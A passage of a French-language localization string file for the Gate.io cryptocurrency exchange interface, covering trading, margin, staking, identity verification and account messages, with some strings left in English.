compte tous les 3 jours.","BTCValuation":"Valeur BTC","selected-coin-nums":"<span>$nums$</span> coins sélectionnés","smallExchangeToGetUpdata":"Vous recevrez","smallExchangeToGetTips2":"<span>$nums$</span> coins sélectionnés. Vous obtiendrez environ <span>$GT$</span> GT.","Confirm to convert":"Confirmer pour convertir","Convert Small Balance to GT":"Convertissez vos Dusts en jetons GT","smallExchangeToGetTips1":"Voulez-vous vraiment convertir ces devises en GT ?","Convert History":"Historique des conversions","Convert":"Convertir","go_to_set_fund_password_tips":"Afin de protéger vos fonds, veuillez créer un mot de passe.","autoBorrowMaxTips$num$":"Vous pouvez acheter jusqu'à $num$ via l'emprunt automatique dans la marge isolée","Trading pair":"Paire de trading","Upgrade":"Mettre à niveau","Upgrade Notice":"Avis de mise à niveau","future.bonus.Contracts":"Contrats","future.bonus.Coins":"Coins","future.bonus.Value":"Valeur","Commission Details":"Détails des commissions","REMINDER":"Rappel","UNABLE_TO_TURN_NOTIOFICATION_ON":"Moins de $time$ minute(s) avant le début de la vente. La notification ne peut plus être activée.","UNABLE_TO_TURN_NOTIOFICATION_OFF":"Moins de $time$ minute(s) avant le début de la vente. La notification ne peut plus être désactivée.","REMINDER_SUCCESS_HINT":"Notification active. Vous la recevrez $time$ minutes avant le début de la vente","CANCEL_REMINDER_HINT":"Voulez-vous vraiment désactiver la notification ? Une fois désactivées, vous ne recevrez plus les notifications de vente.","NOTIFY_ME_1":"M'avertir","NOTIFY_ON_1":"Notification active","NOTIFY_ME_2":"M'avertir","NOTIFY_ON_2":"Notification active","NOTIFY_FAILED":"Impossible d'activer la notification","spot.marketprice.amount.tip":"En raison des fluctuations du prix, le total rempli peut différer du total que vous avez saisi. Si l'ordre échoue parce que le total saisi est trop faible, veuillez l'augmenter.","spot.marketprice.number.tip":"En raison des fluctuations du prix, le montant rempli peut différer du montant que vous avez saisi. Si l'ordre échoue parce que le montant saisi est trop faible, veuillez l'augmenter.","spot.trailorder.price.tip":"La condition est remplie lorsque le dernier prix augmente d'un taux équivalent ou supérieur au pourcentage d'inversion par rapport au prix bas lors d'une vente (ou diminue d'un taux équivalent ou inférieur à ce pourcentage par rapport au prix élevé lors d'une vente). Un prix bas ou élevé correspond au prix le plus faible ou le plus élevé jamais atteint depuis qu'un ordre a été passé.","spot.trailorder.rate.tip":"Pour un ordre d'achat, les conditions sont remplies lorsque le dernier prix est égal ou supérieur au prix d'activation et que le prix d'activation est égal ou supérieur au prix bas. Pour un ordre de vente, les conditions sont remplies lorsque le dernier prix est inférieur ou égal au prix d'activation et que le prix d'activation est inférieur ou égal au prix élevé. Si le prix d'activation n'est pas renseigné, seule la condition concernant le pourcentage d'inversion s'applique.","futures.form.limit.price.select.GTC":"Good Till Canceled","futures.form.limit.price.select.IOC":"Immediate Or Cancel","futures.form.limit.price.select.FOK":"Fill Or Kill","futures.form.limit.price.post.only.desc":"Rempli en tant que maker uniquement, annulé si l'ordre peut être validé en tant que taker","finances.Minimum":"minimum","finances.TotalPersonalQuota":"Quota personnel total","finances.FirstTimeUsersTips":"Uniquement pour les nouveaux utilisateurs de ce produit. Vous pouvez choisir des produits avec des durées d'investissement différentes.","future.info.Breakdown":"Répartition des composants de l'indice","future.info.Weight":"Pondération","future.info.Exchange":"Exchange","future.info.Price":"Prix","future.info.TradingPair":"Paire de trading","liveNews.News":"Actualités","liveNews.FutureEvents":"Événements à venir","liveNews.duty":"Avertissement : Les informations figurant sur cette page ne représentent aucunement la position de Gate.io et ne doivent pas être utilisées pour prendre des décisions en matière d'investissement ni considérées comme une approbation d'une quelconque opinion tierce.","liveNews.copy":"Copier le lien","liveNews.copied":"Le lien est copié","liveNews.autoOff":"Mise à jour automatique (désactiver)","liveNews.autoOn":"Mise à jour automatique (activer)","liveNews.auto":"Mise à jour automatique","liveNews.hotTopics":"Sujets d'actualité","liveNews.Sunday":"Dimanche","liveNews.Monday":"Lundi","liveNews.Tuesday":"Mardi","liveNews.Wednesday":"Mercredi","liveNews.Thursday":"Jeudi","liveNews.Friday":"Vendredi","liveNews.Saturday":"Samedi","liveNews.Today":"Aujourd'hui","liveNews.Yesterday":"Hier","c2cMerchant verified tit1":"Félicitations ! ","Merchant Cooperation":"Coopération des marchands","spot.unified.disabled.tips":"Le Trading sur ce marché n'est pas prise en charge dans le cadre du mode Compte sur marge du portefeuille. D'autres marchés seront bientôt pris en charge. Restez à l'écoute !","Managed.Trading.risks":"Le sous-compte géré est un type de sous-comptes ouverts sur Gate.io. Plusieurs sous-comptes gérés peuvent être créés en fonction du niveau VIP du compte principal, et peuvent être connectés aux équipes de trading. Les équipes de trading gèrent ces sous-comptes et pratiquent différentes stratégies de trading pour générer des bénéfices et réduire les risques.","Isolated Margin Account Assets":"Actifs du compte sur marge isolée","limit available isolated $symbol$":"La disponibilité de $symbol$ sur ce marché est inférieure à 0. Si vous voulez quand même effectuer un transfert, assurez-vous que sa disponibilité n'est pas inférieure à 0.","Isolated Available":"Isolated Disponible","Spot Available":"Spot disponible","transfer isolated at once $number$":"Cliquez sur Ajoutez maintenant et vous transférerez $number$ de votre compte spot vers le compte sur marge isolée.","Transfer Now":"Ajoutez maintenant","Transfer Successful":"Transfert réussi","Inadequate Available in Spot Account":"Disponibilité insuffisante sur le compte Spot","Transfer Failed":"Échec du transfert","User Identity Vertification":"User Identity Vertification","Basic infomation":"Informations générales","firstname_placeholder":"Veuillez entrer le Prénom","lastname_placeholder":"Veuillez entrer le Nom","Profession":"Profession","profession_placeholder":"Please choose Profession","Address information":"Address information","Identification Document Type":"Identification Document Type","Street Name & Building Number":"Street Name & Building Number","street_placeholder":"Please enter street number and build number","Neighbour Name":"Neighbour Name","neighbour_placeholder":"Please choose Neighbour Name","District Name":"District Name","district_placeholder":"Please choose District Name","Province (or City)":"Province (or City)","province_placeholder":"Please choose Province (or City)","Document number":"Document number","document_no_placeholder":"Please enter Document number","tr_id_number_placeholder":"Please enter Turkish ID number","kyc_tr_pv_tip_1":"Daily Turkish Lira Deposit /Withdrawal Limit","kyc_tr_pv_tip_2":"Monthly Turkish Lira Deposit /Withdrawal Limit","kyc_tr_pv_tip_3":"Daily Crypto Withdrawal Limit","kyc_tr_pv_tip_3_other":"or other tokens of equivalent value","kyc_tr_pv_tip_4":"Daily Crypto Deposit Limit","kyc_tr_pv_tip_5":"Monthly Crypto Deposit/Withdrawal Limit","Please wait. The appeal will be submitted in $s$ minutes.":"Veuillez d'abord communiquer avec la partie adverse, et vous pourrez introduire un recours après $s$ minutes.","limit_isolated_margin_tips":"Le marché actuel ne permet pas de réaliser des opérations sur marge isolées.","future.trade.orderbook.user.guide.modal.title":"Appuyez longuement pour faire glisser le carnet d'ordres ou les transactions afin de personnaliser une disposition verticale ou horizontale.","Subscription":"S'inscrire","Interest":"Intérêts","Order ID":"ID d'ordre","Subscribed at":"Souscrit à","Product":"Produit","Subscription Amount":"Montant de l'abonnement","Investment Term":"Durée d'investissement","my_order_Redemption_Amount":"Montant du rachat","Date & Time":"Date & Heure","my_order_Market":"Market","Bonus_Amount":"Montant","Lock & Earn":"Lock & Earn","Go to HODL & Earn":"Allez sur HODL & Earn","Flexible Staking":"Staking Flexible","Structured Products":"Produits structurés","Go to Structured Products":"Aller à Produits structurés","Dual Currency":"Double investissement","Go to Dual Currency":"Aller à Double Monnaie","Liquidity Mining":"Farming de liquidités","Slot Auctions":"Enchères de slot","Go to Slot Auctions":"Aller aux Slot Auctions","Add/Redeem History":"Ajouter/Remettre l'historique","Bonus Claimed":"Bonus réclamé","signupNoticeTitle_1":"Gagnez jusqu'à $amount$ en récompenses de bienvenue","signupNoticeTitle_2":"Invitez des amis et gagnez des récompenses","signupNoticeTitle_3":"Profitez d'une cagnottes de $num$","signupNoticeDesc_1":"Effectuez des tâches pour débutants et gagnez de superbes prix","signupNoticeDesc_2":"Bénéficiez d'une réduction sur les frais de trading et d'une commission pouvant atteindre $percentage$ avec vos amis","signupNoticeDesc_3":"Participez à des activités et gagnez des méga récompenses","guide_title_en_1":"Tradez les crypto avec carte de crédit ou autres méthodes de paiement","tuide_desc_en_1":"Obtenez $amount$ en points après votre première transaction P2P","Tasks & Bonuses":"Tâches et bonus","finances.AutoRestakeTips1":"Si la reprise automatique est activée, le principal sera repris automatiquement à la fin du trimestre en cours. Les intérêts seront toujours distribués périodiquement. L'APR du produit peut varier d'un trimestre à l'autre. En activant le re-staking automatique, vous acceptez les risques associés.","finances.AutoRestakeTips2":"Cet ordre a activé l'option Auto-Restake qui permettra de réengager le principal à la fin de l'accord en cours. Pour désactiver la reprise automatique, veuillez vous rendre dans l'historique des placements pour le désactiver au moins une heure avant la fin de l'accord en cours.","finances.NotCheckedAutoRestakeTips":"Cette ordre n'a pas coché la case Auto-Restake. Vous ne pouvez pas activer/désactiver l'Auto-Restake pour cet ordre.","finances.AutoRestake":"Auto-Restake","finances.InterestDistributed":"Intérêts distribués","finances.Lend&EarnIntroduce":"Libérez vos jetons à tout moment. Les intérêts s'accumulent toutes les heures.","finances.SafeAndConvenient":"Sûr et pratique","finances.StableYield":"Rendement stable","finances.LessThanAnHourPrompt":"L'accord actuel va se terminer dans moins d'une heure. Vous ne pouvez pas activer/désactiver la fonction Auto-Restake maintenant.","tr_no_turkey_id_msg":"In order for our customers to send money to our platform through banks, they must be Turkish citizens or legal residents of Turkey. You cannot send money to our platform through banks because you do not meet these conditions. If you are residing in Turkey in accordance with the law or you are a Turkish citizen, please provide your Turkish ID number (TC ID Number) below.","Did not receive verification code":"Did not receive verification code","SMS code not received":"Code SMS non reçu ?","If the code is not received for a long time, please":"Si le code n`est pas reçu pendant une longue période veuillez svp :","Ensure the registered phone number is $s$":"Assurez-vous que le numéro de téléphone enregistré est $s$.","Check if the message is in the SMS bin.":"Vérifiez si le message se trouve dans la corbeille SMS.","The message may be delayed. Try again after 10 minutes.":"Il se peut que le message soit retardé. Réessayez après 10 minutes.","If still not resolved":"Si le problème persiste, veuillez contacter le support.","Check if your phone bill is overdue.":"Assurez-vous que le délai de paiement de la facture de téléphone n'est pas dépassé.","Resend SMS":"Renvoyer le SMS","oauth_terms.right_text":"Gate.io, ouvrez la porte de la monnaie numérique avec vous !","district_enter_placeholder":"Please enter District Name","neighbour_enter_placeholder":"Please enter Neighbour Name","province_enter_placeholder":"Please enter Province (or City)","plogin2.title":"Authorized secondary verification","plogin2.subTitle":"Please fill in the $type$ to further ensure the advanced security mechanism of account security.","sms authenticator code":"Code de vérification SMS","Acquire the code":"Acquire the code","Google Authenticator":"Google Authenticator","Agree and authorize":"Agree and authorize","newPointPassword":"Saisissez le mot de passe de fonds","newPointRevise":"Revoir le mot de passe de fonds","Log in with Gate.io":"Log in with Gate.io","Authorize and Login":"Authorize and Login","Account Equity":"Capital du compte","USD assets tips":"Valeur en USD de tous les actifs du compte, dettes déduites. Capital du compte = ∑(Capital x prix de l'indice)","Total Liabilities":"Total des dettes","USD value of all liabilities in the account":"Valeur en USD du total des passifs du compte. Total des dettes = ∑(Dettes x Prix index)","Portfolio Initial Margin Level":"Niveau de marge initial du portefeuille","Portfolio Margin Level tips1":"Niveau de marge initiale du portefeuille = Solde de la marge du portefeuille/Marge initiale du portefeuille ; lorsque le niveau est ＜ 100 %, les ordres en cours dans les Futuress perpetual qui ne sont pas destinés à réduire les positions existantes seront annulés.","Portfolio Maintenance Margin Level":"Niveau de marge de maintenance du portefeuille","Portfolio Margin Level tips2":"Niveau de marge de maintenance du portefeuille = Solde sur marge du portefeuille/marge de maintenance du portefeuille. Lorsque le niveau de marge est ≤ à 110%, le prêt sera remboursé automatiquement à l'aide du solde disponible. Si le niveau de marge est ≤ à 100%, la liquidation sera déclenchée.","Equity":"Capital","total assets tips":"Actifs d'un jeton sur le compte de garantie du portefeuille, dettes déduites","Equity total tips1":"Capital = Solde du compte + G et P non réalisé sur les Futures - Spot emprunté ; Solde du compte = solde disponible + immobilisé","Occupied":"gelés","sum assets tips":"Total des actifs immobilisés par les ordres au comptant, marge initiale pour les Futures perpétuels","Occupied tips":"Immobilisation = Actifs occupés par les ordres en cours En spot + marge initiale des Futures perpétuels","Liabilities":"Dettes","The actual loans of the coin":"Les prêts en cours sur ce jeton","Formula":"Formule","Borrowed + abs(Min (Equity, 0))":"Dettes d'un jeton = Emprunt Spot + ABS[Min(Solde disponible + Marge initiale du contrat Futures + G et P non réalisé du Futures, 0)]","Available + Borrowable (Unavailable for placing orders and transfer)":"Disponible + Empruntable","Available Balance + Borrowable (Available for placing orders and transfer)":"Solde disponible + emprunts","Portfolio Margin Balance":"Solde du portefeuille sur marge","USD Portfolio tips":"La valeur en USD du portefeuille sur marge dans le portefeuille de compte sur marge.","Portfolio Margin Balance tips2":"Solde de la marge du portefeuille = solde disponible + marge initiale des Futures perpétuels + G et P non réalisé des Futures perpétuels","Equity coin":"Capital","The maximum borrowable at the current initial margin level":"Le maximum empruntable au niveau de la marge initiale actuelle","min Available Margin tips":"min (Marge disponible du portefeuille/Niveau de marge initiale du portefeuille/Valeur USDT du dernier prix, prêt maximum pour le jeton)","min Available Margin tips v2":"Min (Marge disponible du portefeuille/​Niveau de marge initiale du spot/​Prix index du jeton en USDT, Prêt maximum pour le jeton) (Le résultat réel peut être inférieur lorsqu'il y a une perte )","Start date":"Date de début","End date":"Date de fin","GateCode":"Récupérer le GateCode","Spot/Future trading":"Spot / Futures trading","Drag files here or click to upload":"Glisser déposer les fichiers ici ou cliquez pour les télécharger","The file should be in $0$, and smaller than $1$.":"Le fichier doit être en $0$, et plus petit que $1$.","Unsolved":"Non résolu","Solved":"résolu","Closed":"Fermer","Not_Supported_Country":"Pays de résidence actuel non pris en charge","Portfolio Available Margin = Portfolio Margin Balance-Portfolio Initial Margin":"Marge disponible = solde de la marge - marge initiale","otc-go-to":"Accéder à Block Trading","trade open unified account tip":"J'ai compris et j'accepte le $userAgreement$ et le $marginServiceAgreement$.","User Agreement":"Consulter les clauses contractuelles","Margin Service Agreement":"Contrat de service sur les marges","Please check User Agreement.":"Veuillez cocher la case pour accepter les consulter les clauses contractuelles.","daily margin tips":"Les offres de prêt sur le marché sont triées par taux d'intérêt le plus bas pour connaître le taux d'intérêt d'exécution ou le taux de prêt horaire sur l'heure écoulée. Taux d'emprunt quotidien (variable) = taux de prêt horaire * 24 + (taux de prêt horaire * 24 * taux des frais de service).","Lowest price":"Prix de remplissage le moins élevé","Highest transaction price":"Prix de remplissage le plus élevé","Time Placed":"Heure de placement","Time Filled":"Date de remplissage","Available + Maximum Borrowable":"Disponible + maximum empruntable","global_kyc_complete_title":"Veuillez compléter la vérification d'identité","global_kyc_complete_desc":"Complétez la vérification d'identité pour déverrouiller le Centre de récompenses, où une récompense de 6 666 $ pour les débutants vous attend, ainsi qu'un accès à des fonctionnalités telles que le dépôt, l'achat de crypto et le trading.","global_kyc_view":"Afficher le résultat de la vérification","blog_twiterAuth":"Approuvé avec succès. Merci de partager à nouveau.","FollowEntityVerification":"Veuillez apprêter les documents suivants pour la vérification de l'entreprise","CertificateIncorporation":"Certificat d'immatriculation","LetterAuthorization":"Lettre d'autorisation","RegisterShareholders":"Registre des actionnaires / Certificat de domicile / Registre du commerce ou équivalent pour vérifier l' UBO","FollowEntityVerificationNote":"Note : La liste de contrôle doit être utilisée comme référence, et il est possible que des documents facultatifs ne soient pas affichés ici mais soient requis dans les étapes suivantes.","CompanySetupExamine":"Vous avez soumis votre candidature avec succès. Le processus de vérification prendra environ 1 à 2 jours ouvrables. Nous vous informerons des résultats de la vérification par courrier électronique/lettre interne, etc.","InfomationTemporary":"Save Information","FirstName":"Prénom","PhoneNumber":"Numéro de téléphone","EnterPhoneNumber":"Veuillez saisir le numéro de téléphone","FillInformation":"Veuillez saisir les informations du document","ImageRequeirTips1":"La taille de l'image ne peut pas excéder 4M, veuillez vous assurer que l'image est claire","ImageRequeirTips2":"Le format de l'image doit être jpg / jpeg / png / pdf","CompanyEntityType1":"Société à responsabilité limitée","CompanyEntityType2":"Société en nom collectif","CompanyEntityType3":"Entreprise cotée en bourse","CompanyEntityType4":"Portefeuille distinct / cell protégé / Société à capital variable","CompanyEntityType5":"Confiance","CompanyEntityType6":"Syndicats / Associations / Clubs / Sociétés / Coopératives / Fondations","CompanyNatureBusiness1":"Trader propriétaire de crypto","CompanyNatureBusiness2":"Exchange/courtier en cryptomonnaies","CompanyNatureBusiness3":"Fonds d'investissement (fonds spéculatif, capital-risque, capital-investissement, société de trading pour compte propre)","CompanyNatureBusiness4":"Confiance","CompanyNatureBusiness5":"Les sociétés d'investissement personnel","CompanyNatureBusiness6":"Marchands de pierres et métaux précieux","CompanyNatureBusiness7":"Prêts sur gage","CompanyNatureBusiness8":"Services monétaires (changes/transferts de fonds)","CompanyNatureBusiness9":"Services professionnels （Droit/ cabinets d'expertise comptable/secrétariat d'entreprise/conseil aux entreprises）","CompanyNatureBusiness10":"Services d'agent (immobilier/voyage/emploi/assurance)","CompanyNatureBusiness11":"Détaillants","CompanyNatureBusiness12":"Hébergement et restauration","CompanyNatureBusiness13":"Arts, divertissements et loisirs","CompanyNatureBusiness14":"Armes à feu et armements","CompanyNatureBusiness15":"Jeux（Casino/Parie en ligne/Plateforme de jeux）","CompanyInformation":"Informations sur l'entreprise","EntityNames":"Noms de la société","EnterEntityName":"Veuillez entrer le nom de la société","RegistrationNumber":"Numéro d'immatriculation","EnterRegistrationNumber":"Veuillez saisir le numéro d'immatriculation","EntityType":"Type d'entreprise","EnterEntityType":"Veuillez choisir le type d'entreprise","NatureBusiness":"Industry type","EnterNatureBusiness":"Veuillez choisir le type d'industrie","RegisteredAddress":"Adresse légale","CountryRegistration":"Pays de l'enregistrement","ChooseCountryRegistration":"Veuillez choisir le pays de l'enregistrement","EnterRegisteredAddress":"Veuillez indiquer l'adresse enregistrée","RegisteredAddressIsSame":"L'adresse du siège social est la même que l'adresse enregistrée","OperatingBusinessAddress":"Adresse du siège social","EnterOperatingBusinessAddress":"Veuillez saisir l'adresse de l'entreprise","DirectorEquivalentPersons":"Directeur(s) ou personnes assimilées","DirectorEquivalentPersonsTips":"Veuillez ajouter les informations de tous les directeurs ici, seule la photo d'identité du premier directeur est obligatoire. ","AuthorizedAccountTrader":"Personne autorisée","OwnersController":"Propriétaire(s) bénéficiaire(s) ultime(s) ou contrôleur(s) actuel","OwnersControllerTips":"Veuillez ajouter les informations de tous les UBOs (au moins 25%) ici, une photo d'identité est requise. Si votre entreprise n'a pas d' UBO, veuillez ajouter toute Personne capable d'exercer une influence significative ou effective sur la gestion de l'entreprise, ou toute personne ayant directement ou indirectement le droit d'exercer ou de contrôler l'exercice de plus de 25% des droits de vote dans la société.","AddInformation":"Ajouter des informations","ConfirmBearerShares":"Je confirme que la société n'a pas d'actions au porteur","CertificateIncorporationTips":"Veuillez fournir le document juridique qui prouve la formation ou l'enregistrement de votre entité juridique.","OwnershipStructure":"Structure de Propriété","LetterAuthorizationTips":"La lettre d'autorisation est le consentement de la personne morale à ouvrir un compte sur Gate.io et à fournir une confirmation écrite de la personne autorisée à accéder aux services de Gate au nom de l'entreprise.","RegisterShareholdersTips":"Veuillez énumérer en détail les documents des actionnaires bénéficiaires de la société ; ou des documents similaires confirmant la structure de propriété de la société.","ImageRequeirTips3":"Si plus de 5 photos doivent être téléchargées, veuillez les télécharger en format PDF","OwnershipStructureExample":"Exemple","AuthorizationLetterTemplateDownload":"Télécharger le modèle","OwnershipStructureSample":"Diagramme de la structure des actions","EnterpriseVerificationStatement":"Déclaration de vérification de l'entreprise","AgreeEnterpriseVerification":"Je suis entièrement d'accord avec cette déclaration de vérification de l'entreprise","EnterpriseVerificationCon0":"En soumettant les documents ci-dessus, je comprends pleinement et confirme au nom de l'entreprise :","EnterpriseVerificationCon1":"1. Nous sommes pleinement habilités à ouvrir des comptes institutionnels Gate et à signer les conditions et accords pertinents au nom de la société candidate.","EnterpriseVerificationCon2":"2. Nous avons entièrement lu, compris et accepté d'être liés par les conditions d'utilisation et l'accord émis par Gate, y compris, mais sans s'y limiter, les conditions, les accords et les politiques de confidentialité.","EnterpriseVerificationCon3":"3. Nous confirmons que toutes les informations soumises dans cette demande de compte d'entreprise sont vraies et complètes.","EnterpriseVerificationCon4":"4. Nous informerons Gate de toute modification des informations fournies dans les 7 jours ouvrables.","RelatedParties":"Parties connexes","Attachment":"Pièce jointe","communicate.with.customer":"Votre ticket est en cours de traitement et vous pouvez également communiquer avec notre service client ici.","UploadDocuments":"Télécharger les documents","2fa_contact":"Changements","repay_limit_isolated_tips":"Le transfert et l'échange sont suspendus pour ce jeton. Si vous n'avez pas assez de fonds dans le compte sur marge isolée pour rembourser le prêt, vous pouvez cliquer ici pour effectuer un transfert du compte spot vers le compte de <span> remboursement </span>.","repay_transfer_isolated_tips":"Ce marché ne prend pas en charge le trading sur marge isolé. Si vous n'avez pas assez de fonds dans le compte sur marge isolée pour rembourser le prêt, vous pouvez le rembourser avec le compte spot. Le compte sur marge isolée disponible sera utilisé en premier.","global_kyc_block_tip1":"Il semble que vous soyez dans un pays/région où Gate.io ne propose pas de services. Pour plus d'informations consultez notre $agreement$.","global_kyc_block_tip2":"Si vous avez d'autres questions, veuillez contacter notre $team$.","Customer Support Team":"Équipe d'assistance aux clients","kyc_next_step_id_facial":"Prochaine étape : Vérification de l'identité et reconnaissance faciale","spot.leading.enter1":"Entrer dans le mode avancé spot","spot.leading.enter2":"Entrer","spot.leading.enter.tips1":"Vous ne pouvez effectuer des opérations de trading En spot qu'après être passé en mode avancé.","spot.leading.enter.tips2":"La section des actifs affiche les actifs de copy trading au comptant.","spot.leading.enter.tips3":"Certains marchés ne permettent pas le copy trading au comptant.","spot.leading.exit1":"Quitter le mode avancé spot","spot.leading.exit2":"Quitter","spot.leading.exit.tips1":"Après avoir quitté le mode de avancé, vous pouvez effectuer des transactions sur tous les marchés pris en charge, marché spot ou à terme.","spot.leading.exit.tips2":"La section des actifs affichera les actifs spot.","spot.leading.not.support":"Le marché actuel ne permet pas le copy trading au comptant","spot.leading.asset.title":"Actifs du Copy Trading Spot","spot.leading.account":"Copy Trading - Compte Spot","spot.unified.account.swicth.tip":"D'autres marchés seront bientôt pris en compte ; vous pouvez passer en mode $account$ pour vérifier d'autres marchés.","spot.unified.account.disable.tip":"Le Trading sur ce marché n'est pas prise en charge dans le cadre du mode Compte sur marge du portefeuille. D'autres marchés seront bientôt pris en charge. Restez à l'écoute !","trade.pwd.panel.not":"Ne pas demander le mot de passe de fonds la prochaine fois","trade.pwd.panel.google":"Saisir le code de vérification Google","trade.contract.isoff":"(Délister)","future.unified.account.disable.tip":"Ce marché à terme n'est pas disponible en mode compte de portefeuille sur marge. Vous ne pouvez que réduire ou clôturer vos positions sur ce marché.","finances.AutoRestakeTipsText1":"Si l' Auto-Restake est activée, le capital sera réinvesti automatiquement à la fin du contrat en cours. Les intérêts seront toujours versés périodiquement. Si l' Auto-Restake échoue, le capital sera débloqué et immédiatement reversés sur votre compte spot. L'APR du produit peut varier par moment. En activant l' Auto-Restake, vous acceptez les risques qui y sont associés.","finances.AutoRestakeTipsText2":"Cet ordre a activé l'option Auto-Restake ce qui permettra de réinvestir le capital à la fin du contrat en cours. Pour désactiver l'option Auto-Restake, accédez à la section Historique des investissements.","finances.AutoRestakeTipsText2_2":"Note : L' Auto-Restake ne peut pas être désactivé moins d'une heure avant la fin du contrat en cours.","finances.faq.productsIntro":"Qu'est-ce qu'un produit d'investissement verrouillé et flexible ?","finances.faq.productsIntroAnswer_1":"Les produits d'investissement bloqués exigent que les actifs soient bloqués pendant une certaine période, notamment le Lock & Earn, les produits à double monnaie, les produits structurés et le Crypto Lending.","finances.faq.productsIntroAnswer_2":"Les produits d'investissement flexibles permettent le retrait et le dépôt des fonds à tout moment, y compris le staking flexible et le Simple Earn.","Crop.Left":"Gauche","Crop.Right":"Droit","Crop.Rotate.Left":"Rotation à gauche $angle$","Crop.Rotate.Right":"Rotation à droite $angle$","Crop.Flip.Horizontal":"Orientation horizontale","Crop.Flip.Vertical":"Orientation verticale","web3.future.transaction.title":"Transaction","web3.future.transaction.progress":"En cours","web3.future.transaction.history":"Historique","web3.future.public.no.data":"Pas de Commande","Apple login suspended for maintenance.":"La connexion avec Apple est suspendue pour maintenance.","ConfrimDelete":"Êtes-vous sûr de vouloir supprimer le fichier téléchargé ?","PleaseFillRightContent":"Veuillez remplir le champ droit","Borrowed + ABS (Min (Equity, 0))":"Emprunté + ABS (Min ( Capital, 0))","Portfolio Margin calc tips":"Solde du portefeuille sur marge = ∑(capitaux propres positifs x prix de l'indice x facteur d'ajustement) + ∑(capitaux propres négatifs x prix de l'indice)","liabilities coin tips":"Dettes d'un jeton, y compris les emprunts spot et le solde négatif d'un jeton causé par les G et P de Futures et la déduction automatique des intérêts","liveNews.Market.Analysis":"Analyse du marché","liveNews.From":"De","liveNews.More":"Plus","liveNews.Less":"Réduire","Loan Amount":"Montant du prêt","Hourly Interest Rate":"Taux d'intérêt horaire","unified.account.open.title":"Activer le compte de marge du portefeuille","unified.account.open.desc":"Le Portefeuille de compte sur marge rompt l'isolement des fonds entre les comptes sur le compte Classique et permet le partage de marges multidevises pour différents types de Trading sur marge, ce qui améliore l'efficience du capital.","unified.account.open.intro":"Qu'est-ce qu'un portefeuille de compte sur marge ? ","Risks":"Risques","Strengths":"Atouts","unified.account.open.advantage1":"Améliore l'efficience du capital.","unified.account.open.advantage2":"Pratique et efficace. Il n'est plus nécessaire de transférer des fonds d'un compte à l'autre pour effectuer des transactions.","unified.account.open.advantage3":"Gestion des risques sur l'ensemble du portefeuille. Aucune liquidation ne sera déclenchée tant que les indicateurs de risque de votre portefeuille ne dépasseront pas certains seuils, même si la marge d'une position est négatif.","unified.account.open.risk":"Les portefeuille de compte sur marge vous permettent de diviser votre marge entre des Futures perpétuels et les futures au comptant, veuillez surveiller attentivement le solde de marge de votre portefeuille pour éviter toute liquidation.","unified.account.margin.trade.title":"Vous avez activé le trading sur marge","unified.account.margin.trade.desc":"Une fois que vous avez activé le trading sur marge, votre compte empruntera automatiquement les fonds dont il a besoin. Le trading sur marge est une activité du compte sur marge du portefeuille, qui peut partager la marge avec les Futuress perpétuels USDT-M et BTC-M. Pour activer le partage des marges, veuillez vous rendre dans $settings$","unified.account.margin.trade.rule":"Règles du Trading sur marge","unified.account.switch.mode.tip":"Vous êtes actuellement sous le $from$. Cliquez ici pour basculer vers le $to$","Portfolio Margin Account Guide":"Guide du portefeuille de compte sur marge","Portfolio Margin Account User Tutorial":"Tutoriel d'utilisation du portefeuille de compte sur marge","Portfolio Margin Account Introduction":"Introduction","Portfolio Margin Account Introduction Tips":"Après avoir activé le portefeuille de compte sur marge, vous pouvez choisir d'activer le partage de marge entre le trading sur marge au comptant, les Futures perpétuels USDT-M et BTC-M.","What is Portfolio Margin Account":"Qu'est-ce qu'un portefeuille de compte sur marge ?","Risk Control":"Contrôle des risques","Portfolio Margin Account Risk Control Tips":"Gate.io utilise le niveau de marge initiale du portefeuille et le niveau de marge de maintient du portefeuille pour évaluer le niveau de risque du portefeuille de compte sur marge.","Risk Control Mechanism for Portfolio Margin Account":"Mécanisme de gestion de risques pour le portefeuille de compte sur marge","Portfolio Margin Account Risk Control Tips1":"Lorsque le niveau de marge initiale du portefeuille est ≥100% vous pouvez ouvrir des positions.","Portfolio Margin Account Risk Control Tips2":"Lorsque le niveau de marge de maintien du portefeuille est ≤110%, les prêts sont automatiquement remboursés en utilisant le solde disponible.","Portfolio Margin Account Risk Control Tips3":"Lorsque le niveau de marge de maintien du portefeuille est ≤100% la liquidation est déclenchée.","Margin Trading Tips":"Une fois que vous avez activé le trading sur marge, le système emprunte automatiquement les fonds dont vous avez besoin pour le trading sur marge.","Multi-currency Settlement":"Règlement multidevise","Multi-currency Settlement Tips1":"Le contrat Futures perpétuel USDT-M permet de personnaliser le jeton de règlement.","Multi-currency Settlement Tips2":"Par exemple, si vous êtes acheteur sur le marché DOGE/USDT en mode portefeuille de compte sur marge, vous pouvez choisir de régler en ETH ou avec d'autres jetons de règlement.","View more about Portfolio Margin Account":"<span>En savoir plus</span> sur le portefeuille de compte sur marge","Upcoming Sale":"Prochaine vente","isolated borrow tip":"Les intérêts sont déduits automatiquement toutes les heures à partir de l'heure où vous avez emprunté avec succès. Les offres de prêt sur le marché seront triées en fonction de leur taux d'intérêt minimum afin de trouver le taux d'intérêt d'exécution unique pour l'heure écoulée, ou le taux de prêt horaire, qui sera utilisé pour calculer le taux d'emprunt. Taux d'emprunt quotidien (variable) = taux de prêt horaire * 24 + (taux de prêt horaire * 24 * taux des frais de service).","APR":"Taux de rendement annualisé","Steps.Back":"Retour","Disputesizemorebig":"La taille de la pièce jointe téléchargées ne doit pas dépasser 20 MB.","Disputenofile":"Type de données non supporté","Upload failedtxt":"Échec du téléchargement, veuillez réessayer","Upload successtxt":"Envoi réussi","Get Started":"Premiers pas","Borrowed Amount Total":"Montant empruntable","c2c_Dispute_Records":"Détails de la plainte","c2c_sureCancelDispute":"Le problème concernant l'ordre a été résolu. Retirer la demande?","unified.account.future.tip":"Vous n'avez pas activé le contrat perpétuel $coin$ sous le mode portefeuille de compte sur marge, nous avons donc basculé en mode Compte Classique pour vous.","Borrow":"Emprunter","Repay":"Rembourser","Manual":"Manuel","c2c_Enterleast10":"Au moins 10 caractères/jusqu'à 500 caractères","isolated market disabled tip":"Le marché actuel ne permet pas d'emprunter pour le trading sur marge isolée.","Cancel all pending orders":"Annuler tous les ordres en attente","API.automatically.deleted":"Une clé API inactive depuis 90 jours sera automatiquement supprimée.","spot.leverage.toolow":"Le niveau de marge initiale du portefeuille est estimé à moins de 150 %, car l'effet de levier actuel est trop faible. Veuillez augmenter l'effet de levier.","web3.website.Deposit":"Dépôt","web3.future.transaction.withdrawal.request":"Demande 